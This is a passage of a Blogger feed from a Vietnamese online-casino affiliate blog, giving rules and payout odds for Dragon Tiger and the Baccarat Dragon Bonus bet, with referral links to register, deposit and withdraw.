border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Đen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003ELẻ \/ Chẵn, Đỏ \/ Đen\u003Cbr \/\u003E1. Lẻ \/ Chẵn: thắng khi điểm số ra lẻ hoặc chẵn.\u003Cbr \/\u003E2. Đỏ \/ Đen: thắng khi màu quân bài ra đỏ hoặc đen.\u003Cbr \/\u003E\u003Cbr \/\u003ELưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau mỗi 31 ván trở đi của một hộp bài, các lựa chọn Lẻ \/ Chẵn \/ Đỏ \/ Đen sẽ không được đặt cược.\u003Cbr \/\u003E2. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E3. Khi các lá bài được chia bởi người chia bài và hệ thống không đọc được lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E4. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\n\u003C\/span\u003E\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8734369986316550884\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8734369986316550884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8734369986316550884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html","title":"Game bài cược Rồng Hổ Rules Tiger Dragon đổi thưởng tiền thật tại casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s72-c\/rong+ho.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6294202377419732730"},"published":{"$t":"2021-09-09T03:20:00.014-07:00"},"updated":{"$t":"2021-09-09T21:26:47.104-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baccarat Dragon Bonus Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Game Bài Cược Baccarat Dragon Bonus Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003EDragon Bonus là một loại cược được hỗ trợ trên bàn Baccarat. Cược Dragon Bonus thắng khi tay bài ( Player hoặc Banker) là bài tự nhiên với điểm cao hơn so với đối thủ, hay nếu tổng số điểm của tay bài lựa chọn thắng cách biệt từ 4 điểm trở lên.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s635\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s16000\/Screenshot_1.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELuật Chơi Dragon Bonus\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQuý Khách có 2 cách để thắng:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi bài Quý Khách chọn là thắng tự nhiên\u003Cbr \/\u003E\u003Cbr \/\u003E2. Khi bài Quý Khách lựa chọn không phải là thắng tự nhiên hưng thắng cách biệt ít nhất từ 4 điểm.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Khi cả bài Banker and bài Player đều không phải bài tự nhiên và có tổng điểm bằng nhau, cả Player Dragon Bonus và Banker Dragon Bonus đều thua cược.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBài không tự nhiên\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E. Tổng 2 lá bài đầu tiên không phải 8 hoặc 9 điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBài tự nhiên\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E. Tổng 2 lá bài đầu tiên bằng 8 hoặc 9 điểm\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThanh toán:\u003Cdiv class=\"table clearfix\" style=\"background-color: #ff8740; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 13px; margin: 10px auto; min-width: 600px; padding: 0px; text-align: center; width: 602.969px;\"\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #d97331; border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; font-weight: bold; height: 50px; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 50px; vertical-align: middle; width: 300px;\"\u003ETay Bài\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #d97331; border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; font-weight: bold; height: 50px; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 50px; vertical-align: middle; width: 300px;\"\u003ETỉ Lệ Cược\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 9 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：30\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 8 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：10\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 7 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 6 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 5 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 4 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng Tự Nhiên\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EHòa Tự Nhiên\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EHoàn tiền cược\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003EVí dụ:\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E1. Thắng cách biệt 9 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-4519f1df-7fff-40d0-e5d3-ff60d9678acb\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 99px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"99\" src=\"https:\/\/lh5.googleusercontent.com\/Sx8LZNk64fhOWiVrTNVpsImi0MNu1otvpOMfdLq2c5zQTWUuUtYMZgnsuAIazwgBVJsqSkD6hRmgOyb2c2YF12vy35M-yM5foJxhm6Jx5PT0SZMqMBa17lOlraNllMg8wS7Wx8Lk=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \" Player Dragon Bonus\" (bài không tự nhiên) thắng cách biệt 9 điểm. Tỉ lệ 1:30\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E2. Thắng cách biệt 8 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-4c36bd78-7fff-499e-98b5-b90691db66a4\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 95px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"95\" src=\"https:\/\/lh3.googleusercontent.com\/D9rSr0o5nrsQeZh9T2dc6DQD1CyphH_nZgghfhlqIkXpL9fRqnMD05vsLXKk8mcLuSchmby9XmatyE2mFGXLwfDsbcm59ZUYWQJwbW9tnWHFbHFyG1Xvz7Okn7YYX9pn7E1vOme6=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon bonus\" (bài không tự nhiên) thắng cách biệt 8 điểm. Tỉ lệ 1:10\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E3. Thắng cách biệt 7 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-61fdd19d-7fff-811b-1c8f-bf5d481ec9e7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-61fdd19d-7fff-811b-1c8f-bf5d481ec9e7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan 